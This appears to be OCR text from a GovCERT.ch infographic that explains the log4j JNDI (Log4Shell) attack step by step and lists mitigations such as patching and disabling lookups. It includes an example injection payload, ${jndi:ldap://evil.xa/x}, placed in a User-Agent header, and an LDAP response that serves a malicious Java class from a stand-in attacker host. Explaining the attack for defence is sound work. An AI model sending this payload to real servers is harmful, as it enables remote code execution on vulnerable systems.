 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch
hide01.ir